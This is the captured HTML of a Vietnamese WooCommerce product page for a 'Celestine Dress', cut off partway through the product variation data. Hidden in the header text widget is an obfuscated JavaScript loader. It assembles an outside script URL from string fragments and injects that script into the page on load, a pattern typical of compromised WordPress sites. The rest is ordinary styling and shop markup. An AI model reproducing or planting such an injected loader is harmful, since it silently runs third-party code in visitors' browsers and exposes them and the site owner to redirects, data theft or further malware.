

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dress.com.vn/celestine-dress/
body_size: 22894
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dress.com.vn/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<link media="all" href="https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_6619d0d7f1c7c92c6e510a3aebc7a0d8.css" rel="stylesheet"><title>Celestine Dress &#8211; Dress Essential</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>





<link rel='stylesheet' id='xts-style-header_322365-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_d22be5f69b3f16d75ed6cd883034499c.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_eb350ec80c9ba1e55b24cfe5aaa822aa.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3A400%2C600%7CRoboto+Mono%3A400%2C600&#038;display=swap&#038;ver=7.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://dress.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="canonical" href="https://dress.com.vn/celestine-dress/" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://dress.com.vn/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
<meta name="msapplication-TileImage" content="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
		<style type="text/css" id="wp-custom-css">
			span.wcfl-feature.onsale {
    display: none;
}

.whb-sticked .wd-logo img {max-height: 50px;}		</style>
		<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-9277 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  woodmart-product-design-default woodmart-product-sticky-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-tablet hide-larger-price wd-sticky-btn-on wd-sticky-btn-on-mb">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_322365 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" alt="Dress Essential" style="max-width: 60px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-4705 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2" title="My Wishlist">
	<a href="https://dress.com.vn/wishlist-2/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://dress.com.vn/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
								</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img width="150" height="150" src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" class="attachment-full size-full" alt="" style="max-width:40px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-9277" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-after_tabs reviews-location-tabs product-sticky-on product-no-bg product type-product post-9277 status-publish first instock product_cat-single-concepts has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-without image-action-none" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://dress.com.vn/wp-content/uploads/celestine-dress-02-150x225.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://dress.com.vn/wp-content/uploads/celestine-dress-02.jpg" data-lbwps-width="2000" data-lbwps-height="3000" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/celestine-dress-02-200x300.jpg"><img width="900" height="1350" src="https://dress.com.vn/wp-content/uploads/celestine-dress-02-900x1350.jpg" class="wp-post-image wp-post-image" alt="" title="celestine-dress-02" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/celestine-dress-02-scaled.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/celestine-dress-02-scaled.jpg" data-large_image_width="1707" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://dress.com.vn/wp-content/uploads/celestine-dress-02-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-1200x1800.jpg 1200w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/celestine-dress-02-scaled.jpg 1707w" sizes="(max-width: 900px) 100vw, 900px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://dress.com.vn" class="breadcrumb-link">
					Home				</a>
							<a href="https://dress.com.vn/collections/" class="breadcrumb-link">
					COLLECTIONS				</a>
							<a href="https://dress.com.vn/single-concepts/" class="breadcrumb-link breadcrumb-link-last">
					Single Concepts				</a>
							<span class="breadcrumb-last">
					Celestine Dress				</span>
			</nav>											</div>
																													</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Celestine Dress
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
					
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://dress.com.vn/celestine-dress/" method="post" enctype='multipart/form-data' data-product_id="9277" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1250000,&quot;display_regular_price&quot;:1250000,&quot;image&quot;:{&quot;title&quot;:&quot;celestine-dress-02&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-scaled.jpg&quot;,&quot;alt&quot;:&quot;celestine-dress-02&quot;,&quot;src&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-900x1350.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-900x1350.jpg 900w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-200x300.jpg 200w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-683x1024.jpg 683w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-768x1152.jpg 768w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-1024x1536.jpg 1024w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-1365x2048.jpg 1365w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-1200x1800.jpg 1200w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-600x900.jpg 600w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-150x225.jpg 150w, https:\/\/dress.com.vn\/wp-content\/uploads\/celestine-dress-02-scaled.jpg 1707w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 